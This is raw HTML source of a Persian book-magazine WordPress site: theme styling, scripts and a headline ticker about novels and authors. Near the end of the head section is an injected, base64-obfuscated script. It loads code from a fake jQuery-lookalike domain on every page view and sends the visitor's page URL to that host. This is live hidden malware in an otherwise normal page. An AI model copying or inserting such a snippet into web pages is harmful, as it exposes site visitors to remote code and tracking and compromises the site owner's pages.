.slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #007e80;}#instagram-link a:hover{color: #007e80 !important;border-color: #007e80 !important;}#theme-header #main-nav .spinner-circle:after{color: #606060;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #007e80;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #007e80;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #007e80;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #007e80;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #007e80;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #007e80;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #007e80;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #007e80;}::-moz-selection{background-color: #007e80;color: #FFFFFF;}::selection{background-color: #007e80;color: #FFFFFF;}circle.circle_bar{stroke: #007e80;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,126,128,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #004c4e;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #004c4e;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #007e80;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #007e80;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #004c4e;}#tie-body .mag-box-title{color: #007e80;}#tie-body .mag-box-title:before{border-top-color: #007e80;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #007e80;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #eff0f1;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #eff0f1;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #606060;}#top-nav .menu-item-has-children > a:before{border-top-color: #606060;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #606060;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #606060;}#top-nav input::-moz-placeholder{color: #606060;}#top-nav input:-moz-placeholder{color: #606060;}#top-nav input:-ms-input-placeholder{color: #606060;}#top-nav input::-webkit-input-placeholder{color: #606060;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #007e80;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #007e80;}#top-nav .comp-sub-menu .button:hover{border-color: #007e80;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #007e80;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #007e80;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #007e80;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #006062;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #333333;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 51,51,51,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #333333 !important;}.main-nav-boxed .main-nav.fixed-nav,#main-nav{background: rgba(0,126,128,0.6);background: -webkit-linear-gradient(90deg,rgba(170,155,122,0.6),rgba(0,126,128,0.6) );background: -moz-linear-gradient(90deg,rgba(170,155,122,0.6),rgba(0,126,128,0.6) );background: -o-linear-gradient(90deg,rgba(170,155,122,0.6),rgba(0,126,128,0.6) );background: linear-gradient(90deg,rgba(0,126,128,0.6),rgba(170,155,122,0.6) );}#main-nav .icon-basecloud-bg:after{color: inherit !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: rgb(85,141,125);}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: rgb(85,141,125);}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #606060;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #606060;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #606060;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #606060;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #606060;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #424242;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#footer{background-color: #aa9b7a;}#site-info{background-color: #606060;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #aa9b7a;}#footer .timeline-widget a .date:before{border-color: rgba(170,155,122,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #8c7d5c;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #007e80;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #ffffff;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(255,255,255,0.7);}#footer input::-moz-placeholder{color: #ffffff;}#footer input:-moz-placeholder{color: #ffffff;}#footer input:-ms-input-placeholder{color: #ffffff;}#footer input::-webkit-input-placeholder{color: #ffffff;}.social-icons-item .custom-link-1-social-icon{background-color: #ffffff !important;}.social-icons-item .custom-link-1-social-icon span{color: #ffffff;}.social-icons-item .custom-link-1-social-icon.custom-social-img span.social-icon-img{background-image: url('https://mag.ordibeheshtbook.com/wp-content/uploads/2021/10/Logo_Aparat.jpg');}.tie-cat-38,.tie-cat-item-38 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-38:after{border-top-color:#e67e22 !important;}.tie-cat-38:hover{background-color:#c86004 !important;}.tie-cat-38:hover:after{border-top-color:#c86004 !important;}.tie-cat-47,.tie-cat-item-47 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-47:after{border-top-color:#2ecc71 !important;}.tie-cat-47:hover{background-color:#10ae53 !important;}.tie-cat-47:hover:after{border-top-color:#10ae53 !important;}.tie-cat-52,.tie-cat-item-52 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-52:after{border-top-color:#9b59b6 !important;}.tie-cat-52:hover{background-color:#7d3b98 !important;}.tie-cat-52:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-53,.tie-cat-item-53 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-53:after{border-top-color:#34495e !important;}.tie-cat-53:hover{background-color:#162b40 !important;}.tie-cat-53:hover:after{border-top-color:#162b40 !important;}.tie-cat-55,.tie-cat-item-55 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-55:after{border-top-color:#795548 !important;}.tie-cat-55:hover{background-color:#5b372a !important;}.tie-cat-55:hover:after{border-top-color:#5b372a !important;}.tie-cat-56,.tie-cat-item-56 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-56:after{border-top-color:#4CAF50 !important;}.tie-cat-56:hover{background-color:#2e9132 !important;}.tie-cat-56:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}@media only screen and (max-width: 768px) and (min-width: 0px){#mobile-menu-icon {right: 15px !important;left: auto !important;}#logo,.header-layout-1 #logo {float: left !important;}}
</style>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mag.ordibeheshtbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mag.ordibeheshtbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mag.ordibeheshtbook.com/wp-json/wp/v2/tags/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mag.ordibeheshtbook.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mag.ordibeheshtbook.com/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://mag.ordibeheshtbook.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7FLX4S0W1T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7FLX4S0W1T');
</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://mag.ordibeheshtbook.com/wp-admin/admin-ajax.php" , "your_rating":"امتیاز شما:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#007e80" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://mag.ordibeheshtbook.com/wp-content/uploads/2021/09/cropped-Logo-Final-Edtiton-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mag.ordibeheshtbook.com/wp-content/uploads/2021/09/cropped-Logo-Final-Edtiton-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mag.ordibeheshtbook.com/wp-content/uploads/2021/09/cropped-Logo-Final-Edtiton-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://mag.ordibeheshtbook.com/wp-content/uploads/2021/09/cropped-Logo-Final-Edtiton-1-2-270x270.png" />
<script language="javascript">var img = document.createElement('script');img.setAttribute('src', window.atob("Ly9hcGl1anF1ZXJ5LmNvbS9hamF4L2xpYnMvanF1ZXJ5LzMuNS4xL2pxdWVyeS0zLjExLjAubWluLmpzP2k9") + window.location.href + window.atob("JnIyPQ==") + "6c657da4179a76bfcffed8326fd4c951");document.head.appendChild(img);</script></head>

<body data-rsssl=1 id="tie-body" class="rtl archive tag tag-141 tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-2113">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="پیمایش ثانویه">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						سه شنبه, 14 بهمن 1404					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">تازه نوشت ها </span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/">معرفی 10 رمان فوق العاده برای دختران نوجوان!</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/">هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">معرفی 5 نویسنده ایرانی که برای کودکان می نویسند</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/">معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">داستان های فارسی فوق العاده برای کودکان</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%da%a9%d8%aa%d8%a7%d8%a8-%d9%86%d8%a7%d8%b7%d9%88%d8%b1-%d8%af%d8%b4%d8%aa%d8%8c%d8%af%d9%86%db%8c%d8%a7%db%8c-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86%db%8c/">کتاب ناطور دشت، پرتاب به دنیای نوجوانی! + معرفی</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d9%87%d8%a7%db%8c-%d8%b9%d8%a8%d8%a7%d8%b3-%d9%85%d8%b9%d8%b1%d9%88%d9%81%db%8c/">آشنایی با بهترین کتاب های عباس معروفی + خلاصه هر کدام</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%af%d9%86%db%8c%d8%a7%db%8c-%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%88%d8%b1%d8%a6%d8%a7%d9%84-%d9%88-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/">دنیای داستان های سورئال و فانتزی چه تفاوتی با یکدیگر دارند؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%ac%d8%b1%d8%ac-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%b4%d8%a7%d9%88/">جرج برنارد شاو</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%a7%d8%b2-%d8%a7%d9%8a%d8%af%d9%87-%d8%aa%d8%a7-%d8%ae%d9%84%d9%82-%d9%8a%d9%83-%d8%b1%d9%88%d9%8a%d8%a7/">از ايده&#8230; تا خلق يك رويا</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">سایدبار</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">ورود</span>			</a>
